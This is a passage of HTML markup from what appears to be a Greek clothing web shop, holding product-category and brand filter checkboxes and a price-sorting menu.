		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6742"
			data-label="ΖΩΝΗ"
			aria-label="ΖΩΝΗ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΩΝΗ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6581"
			data-label="ΚΑΛΤΣΕΣ"
			aria-label="ΚΑΛΤΣΕΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΛΤΣΕΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6814"
			data-label="ΚΑΠΑΡΝΤΙΝΑ"
			aria-label="ΚΑΠΑΡΝΤΙΝΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΑΡΝΤΙΝΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7616"
			data-label="ΚΑΠΕΛΟ"
			aria-label="ΚΑΠΕΛΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΕΛΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6591"
			data-label="ΚΟΛΑΝ"
			aria-label="ΚΟΛΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΟΛΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="15502"
			data-label="ΚΟΡΜΑΚΙ"
			aria-label="ΚΟΡΜΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΟΡΜΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6621"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6611"
			data-label="ΠΑΛΤΟ"
			aria-label="ΠΑΛΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΛΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6704"
			data-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
			aria-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6355"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6262"
			data-label="ΑΞΕΣΟΥΑΡ"
			aria-label="ΑΞΕΣΟΥΑΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΞΕΣΟΥΑΡ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6145"
			data-label="ΓΙΛΕΚΟ"
			aria-label="ΓΙΛΕΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΙΛΕΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6128"
			data-label="ΜΠΛΟΥΖΑ"
			aria-label="ΜΠΛΟΥΖΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΛΟΥΖΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6260"
			data-label="ΜΠΟΥΦΑΝ"
			aria-label="ΜΠΟΥΦΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΥΦΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6154"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6162"
			data-label="ΠΑΠΟΥΤΣΙ"
			aria-label="ΠΑΠΟΥΤΣΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΠΟΥΤΣΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6208"
			data-label="ΠΛΕΚΤΟ"
			aria-label="ΠΛΕΚΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΛΕΚΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6158"
			data-label="ΠΟΥΚΑΜΙΣΟ"
			aria-label="ΠΟΥΚΑΜΙΣΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΟΥΚΑΜΙΣΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6203"
			data-label="ΣΑΚΑΚΙ"
			aria-label="ΣΑΚΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΑΚΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6252"
			data-label="ΣΟΡΤΣ"
			aria-label="ΣΟΡΤΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΟΡΤΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6165"
			data-label="ΦΟΡΕΜΑ"
			aria-label="ΦΟΡΕΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΡΕΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6152"
			data-label="ΦΟΥΣΤΑ"
			aria-label="ΦΟΥΣΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΣΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6249"
			data-label="ΦΟΥΤΕΡ"
			aria-label="ΦΟΥΤΕΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΤΕΡ</span>
					</div>
	</label>
</div></div>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-16d1fca elementor-widget elementor-widget-shortcode" data-id="16d1fca" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="7778" class="elementor elementor-7778">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3adde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3adde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67a54db" data-id="67a54db" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f1e0f93 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="f1e0f93" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Brands</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_brand" data-smart-filter="checkboxes" data-filter-id="7716" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Brands" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Brands</legend><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="4871"
			data-label="ANTONY MORATO"
			aria-label="ANTONY MORATO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ANTONY MORATO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="3808"
			data-label="BOSS"
			aria-label="BOSS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">BOSS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="39"
			data-label="ELLESSE"
			aria-label="ELLESSE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ELLESSE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="93"
			data-label="FUNKY BUDDHA"
			aria-label="FUNKY BUDDHA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">FUNKY BUDDHA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="186"
			data-label="GUESS"
			aria-label="GUESS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="252"
			data-label="LIU JO"
			aria-label="LIU JO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LIU JO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="1869"
			data-label="LUMBERJACK"
			aria-label="LUMBERJACK"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LUMBERJACK</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="301"
			data-label="PEPE JEANS"
			aria-label="PEPE JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">PEPE JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="625"
			data-label="SUPERDRY"
			aria-label="SUPERDRY"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">SUPERDRY</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6829"
			data-label="GANT"
			aria-label="GANT"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GANT</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="8578"
			data-label="GUESS JEANS"
			aria-label="GUESS JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15081"
			data-label="GUESS SH"
			aria-label="GUESS SH"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS SH</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="8816"
			data-label="KARL LAGERFELD JEANS"
			aria-label="KARL LAGERFELD JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">KARL LAGERFELD JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7192"
			data-label="LA MARTINA"
			aria-label="LA MARTINA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LA MARTINA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6830"
			data-label="LACOSTE"
			aria-label="LACOSTE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LACOSTE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15131"
			data-label="MIND MATTER"
			aria-label="MIND MATTER"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">MIND MATTER</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7218"
			data-label="NAUTICA"
			aria-label="NAUTICA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">NAUTICA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="14451"
			data-label="ONLY"
			aria-label="ONLY"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ONLY</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6863"
			data-label="POLO RALPH LAUREN"
			aria-label="POLO RALPH LAUREN"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO RALPH LAUREN</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7249"
			data-label="RINO &amp; PELLE"
			aria-label="RINO &amp; PELLE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">RINO &amp; PELLE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15602"
			data-label="STEVE MADDEN"
			aria-label="STEVE MADDEN"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">STEVE MADDEN</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6831"
			data-label="The Bostonians"
			aria-label="The Bostonians"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">The Bostonians</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15621"
			data-label="TRUSSARDI"
			aria-label="TRUSSARDI"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">TRUSSARDI</span>
					</div>
	</label>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a88f8e elementor-widget elementor-widget-jet-smart-filters-active hide-widget" data-id="3a88f8e" data-element_type="widget" data-widget_type="jet-smart-filters-active.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-active jet-active-filters jet-filter" data-label="Ενεργά Φίλτρα" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-apply-type="ajax" data-query-id="default"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b1faecb elementor-widget elementor-widget-jet-smart-filters-remove-filters hide-widget" data-id="b1faecb" data-element_type="widget" data-widget_type="jet-smart-filters-remove-filters.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-remove-filters jet-filter"><div class="jet-remove-all-filters hide">
	<button
		type="button"
		class="jet-remove-all-filters__button"
		data-content-provider="jet-woo-products-grid"
		data-additional-providers=""
		data-apply-type="ajax"
		data-query-id="default"
			>
		Εκκαθάριση Φίλτρων	</button>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a4f64a6" data-id="a4f64a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-31fee0c elementor-hidden-desktop elementor-invisible elementor-widget elementor-widget-ee-offcanvas" data-id="31fee0c" data-element_type="widget" data-settings="{&quot;trigger_source&quot;:&quot;id&quot;,&quot;trigger_id&quot;:&quot;off-canvas-filters-trigger&quot;,&quot;animation&quot;:&quot;shift&quot;,&quot;anchor_navigation_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;position&quot;:&quot;left&quot;,&quot;anchor_navigation&quot;:&quot;yes&quot;,&quot;anchor_navigation_close&quot;:&quot;yes&quot;,&quot;refresh_widgets&quot;:&quot;yes&quot;}" data-widget_type="ee-offcanvas.classic">
				<div class="elementor-widget-container">
			<div class="ee-offcanvas__content ee-offcanvas__content-31fee0c">
						<div class="ee-offcanvas__header ee-offcanvas__header-close--right">
													<div class="ee-offcanvas__header__close"><i class="eicon-close"></i></div>
							</div>
						<div class="ee-offcanvas__content__item elementor-repeater-item-cc38e5d"><div class="elementor-template">		<div data-elementor-type="section" data-elementor-id="175" class="elementor elementor-175">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9bdbf1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bdbf1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-82b8fa4" data-id="82b8fa4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7ddb227 elementor-widget elementor-widget-jet-smart-filters-sorting" data-id="7ddb227" data-element_type="widget" data-widget_type="jet-smart-filters-sorting.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-sorting jet-filter"><div class="jet-smart-filters-sorting jet-filter">
	<div class="jet-sorting jet-sorting--flex-column"  data-smart-filter="sorting" data-query-type="sort" data-query-var="standard" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-apply-type="mixed">
				<select
			class="jet-sorting-select"
			name="select-name"
						aria-label="Sort filter"
		>
							<option value="">Ταξινόμηση...</option>
														<option
					value="{&quot;orderby&quot;:&quot;price&quot;,&quot;order&quot;:&quot;ASC&quot;}"
									>Φθηνότερο προς Ακριβότερο</option>
											<option
					value="{&quot;orderby&quot;:&quot;price&quot;,&quot;order&quot;:&quot;DESC&quot;}"
									>Ακριβότερο προς Φθηνότερο</option>
					</select>
	</div>
</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c819f51 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="c819f51" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Φύλο</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="product_cat" data-smart-filter="checkboxes" data-filter-id="101215" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Φύλο" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Φύλο</legend><div class="jet-list-tree"><div class="jet-checkboxes-list__row jet-filter-row">
